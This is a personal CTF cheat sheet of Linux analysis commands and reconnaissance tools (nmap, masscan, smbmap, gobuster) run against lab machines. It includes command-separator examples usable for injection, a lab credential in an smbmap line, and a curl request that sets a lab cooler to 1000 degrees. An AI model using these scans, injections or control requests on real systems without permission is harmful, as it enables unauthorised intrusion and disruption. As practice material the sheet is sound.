icanhaspii-CTF CheatSheet
These are my CTF Hacks! I hope you enjoy!
[Linux Analysis Commands]
[Linux Analysis Commands Julia Evans' CheatSheet]
Thank you Julia Evans! See more of her art here: https://wizardzines.com
[Linux Analysis Commands - file]
Run this to determine what type of file you are dealing with:
[Linux Analysis Commands - binwalk]
Run this to view a summary of the file contents:
[Linux Analysis Commands - strings]

Run this to get the list of printable characters from files. You can even run strings on a Pcap! Or, say for example, that you have something you think contains a flag and you know that flag is in the typical CTF format of flag{some_bonus}, you can run the following to cut down on the amount of data you have to parse through. The following will only yield lines of 8 characters or more:
You can also combine strings and grep:
[Linux Analysis Commands - java -jar]
The java -jar command will open a .jar file:
[Linux Analysis Commands - java]
The java command will open a .java file:
[Linux Analysis Commands - base64]
The base64 decode command will decode a b64 string. There’s more than one way to invoke the base64 decode command, here are few:1. Grab a base64 encoded string such as: Umlja19SMGxsM2Q=
2. Type the following into your Linux command prompt to echo/print to screen:
echo 'Umlja19SMGxsM2Q=' | base64 -d
3. Hit ENTER

4. If you’re feeling really fancy, and you are playing a CTF, you can run the following to echo/print your decoded b64 in standard flag format to your screen:
echo "flag{$(echo 'Umlja19SMGxsM2Q=' | base64 -d)}"

-Here’s another way:
1. Grab a base64 encoded string such as: Umlja19SMGxsM2Q=

2. Type the following into your Linux command prompt:
Base64 –d
3. Hit ENTER

4. At the prompt, paste in your base64 encoded string:
5. Hit ENTER again:

6. Finally, hit Control-D on your keyboard:

-And yet another method:
1. Save your base64 encoded string into a text editor:

2. Type the following into your Linux command prompt to echo/print to screen:
base64 -d dns.txt >decoded.txt


3. Open your new file, “decoded.txt”:
If you run across encoding similar to below:
IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String
[IO.Compression.CompressionMode]::Decompress
You can try the following “Recipe” in CyberChef to decode:
(a)From_Base64('A-Za-z0-9%2B/%3D',true,false)
(b) Raw_Inflate(0,0,%5B'Adaptive','Block'%5D,false,false)
[Linux Analysis Commands - ifconfig]
To find your ip address and network configuration, you can use the old ifconfig command (considered depreciated), or the newer ip address command. It works with any of the following, and of course more in depth combined with switches:


[Linux Analysis Commands - realpath]
realpath converts each filename argument to an absolute pathname, which has no components that are symbolic links or the special . or .. directory entries. Each path component in the filename must exist, otherwise realpath will fail and non-zero exit status will be returned.href="https://www.google.com/url?q=https://linux.die.net/man/1/realpath&sa=D&source=editors&ust=1699590511374365&usg=AOvVaw1FkT0L7tNSOCrQIqhPv2FA">https://linux.die.net/man/1/realpath</a>

[Linux Analysis Commands - SSH]
To find your ip address and network configuration, you can use the old ifconfig command (considered depreciated), or the newer ip address command. It works with any of the following, and of course more in depth combined with switches:https://www.lrz.de/services/compute/courses/x_lecturenotes/191007_OpenSSH_Tutorial_2019.pdf
https://opensource.com/article/20/9/ssh
[Linux Analysis Commands - chmod]
chmod +xNote: chmod +x (plus x) stands for execute.
Question:
I want to write the Ubuntu analogue of a "batch file" (a shell script). But I don't know how to use chmod +x filename command to make it so that the script can be run. Nor do I know where to use it.
Answer:
chmod +x on a file (your script) only means, that you'll make it executable. Right click on your script and chose Properties -> Permissions -> Allow executing file as program, leaves you with the exact same result as the command in terminal.
If a file you want to change permissions on is located within the systems directory you may need to be root, like so: (be careful, while using sudo command)
sudo chmod +x /usr/share/testfolder/aFile
https://askubuntu.com/questions/443789/what-does-chmod-x-filename-do-and-how-do-i-use-it
Question:
What is the difference between chmod u+x and just chmod +x? I have seen a ton of tutorials that say to use u+x to make scripts executable. However, omitting the u doesn't seem to have any effect.
Answer:
The man page of chmod covers that.
u stands for user.
g stands for group.
o stands for others.
a stands for all.
That means that chmod u+x somefile will grant only the owner of that file execution permissions whereas chmod +x somefile is the same as chmod a+x somefile.
https://askubuntu.com/questions/29589/chmod-ux-versus-chmod-x
[Linux Analysis Commands - chown]
To give a file permissions so that a regular user can move it or edit it, you can run the following:# chown kali NTUSER.DAT.dat
[Linux Analysis Commands - Bash]
Bash (Bourne-Again SHell) is one of the most commonly used Unix/Linux shells and is the default shell in many Linux distributions.https://www.freecodecamp.org/news/bash-scripting-tutorial-linux-shell-script-and-command-line-for-beginners
Some of the main delimiters (terminators or redirectors) for Bash commands are as follows:
whoami; whoami
whoami|
> (output to)
|| (double pipe)
[Linux Analysis Commands - top]
The top command displays the Table of Processes:

[Linux Analysis Commands - ps -elf]
The ps -elf command displays the Process Status:https://www.xitalogy.com/linux-unix/2020/02/22/ps-elf-filter-results-effectively-and-see-if-a-linux-process-is-running.html
[Linux Analysis Commands - grep]
Some common grep options:


grep example: cat cowrie.log.wwhf2020_lab2 | grep CMD
Count w/ grep:


[Linux Analysis Commands - curl]

Curl is useful in transferring data without user interaction.curl http://nidus-setup:8080
curl -X POST http://nidus-setup:8080/api/cooler -H "Content-Type: application/json" --data-binary '{"temperature":1000}'
[Linux Analysis Commands - Nano/VIM Alternative]
- Nano/VIM Alternative:

- We can use nano to edit the “hosts” file:
- We can add office.paper to the “hosts” file, and hit Control-x, then the “y” key, and then the “Enter” key, to Exit and Save:
[Linux Analysis Commands - cat]
- cat:
The cat command can be used to display the contents of a file on-screen.
[Linux Analysis Commands - type]
- type:
The type command can be used on the Windows Command Line to display the contents of a file on-screen (in case you find yourself gaining access to a Windows box).
[Linux Analysis Commands - pwsh]
- pwsh:
PowerShell works on Linux and was already natively on my Kali box. You can use many of the Linux commands in PowerShell that you would from a Linux terminal, such as sudo apt update and others:
[Discovery]
[Discovery - Nmap]
CompariTech Nmap CheatSheet:
Here's a quick initial scan which pipes the output to a file called “scan.initial”:
Sudo nmap -sV -sC -oN scan.initial 10.10.147.28

Here's another initial scan example which pipes the output to a file called “scan.initial” - this one took quite a bit longer to finish.
Sudo nmap -A -oN scan.initial 10.10.20.194

Here’s an example that we can run on a port that we know is open, so here we know port 80 is open, and we can pipe those results to a file called scan.initial:
nmap -A -p 80 10.10.129.65 -oN scan.initial

Here's one more example, which pipes the output to a file called “scan.initial”. I've heard this called "a classic IppSec scan" since he often begins his streams with this scan:
nmap -sV -sC -oN scan.initial 10.10.73.1
And one more for all of us IppSec fans out there, this is also a common IppSec scan:

nmap -sC -sV -oA nmapScan1 10.10.10.5
The sC is for safe scripts or the most common scripts, sV is for "Enumerate Versions", and oA is for "Output All Formats", and then we call the file “NmapScan1”.
https://nmap.org/book/nse-usage.html
https://www.youtube.com/watch?v=2LNyAbroZUk&ab_channel=IppSec

sudo nmap -F -sV 10.10.11.143
sudo nmap -v -sC -sV -oA nm nmap/PlayerTwo 10.10.11.143
Sudo nmap -sS -A -sC -sV -p- -T 410.10.11.143
-sC for default enumeration scripts
-sV for enumerating versions
-F for a Fast Scan
Nmap Port Scan:
-p0- asks Nmap to scan every possible TCP port, -v asks Nmap to be verbose about it, -A enables aggressive tests such as remote OS detection, service/version detection, and the Nmap Scripting Engine (NSE). Finally, -T4 enables a more aggressive timing policy to speed up the scan.
Example: nmap -p0- -v -A -T4 scanme.nmap.org
https://nmap.org/book/port-scanning-tutorial.html

Nmap w/ Service enumeration on all ports:
nmap -p- -sV target_ip
Nmap Version Detection Scan:
-sV (Version detection). Alternatively, you can use -A, which enables version detection among other things.
https://nmap.org/book/man-version-detection.html
Nmap Full Scan on all ports w/ -oA FullScan which pipes our output to a file called “FullScan”:
└─# nmap -sVC -T4 -Pn -p- 10.129.136.188 -oA FullScan
Nmap Syn Scan:
nmap -sS
Nmap Ping Scan:
nmap -sn 10.10.89.196
Nmap Version Enumeration Scan:
nmap -sV 10.10.89.196
[Discovery - MasScan]
https://github.com/robertdavidgraham/masscanMasScan is incredibly powerful and quick but it can break things, for example be careful scanning ICS.
masscan -p1-65535 10.10.129.65 --rate=1000 -e tun0
[Discovery - SMBmap]
smbmap -u ubuntu -p S@nta2022 -d workgroup -H 10.10.112.67
[Discovery - GoBuster]
GoBuster is a tool to catalogue directories. GoBuster can take significantly longer to complete than some of the other Dir searching tools, but that might not necessarily be a bad thing:gobuster dir -u 10.10.11.143 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

└─# gobuster dir -u 10.10.11.143 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.143
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/05/13 16:44:32 Starting gobuster in directory enumeration mode
===============================================================
/manual (Status: 301) [Size: 235] [--> http://10.10.11.143/manual/]
===============================================================
2022/05/13 16:53:14 Finished
===============================================================
Another GoBuster Example Below:
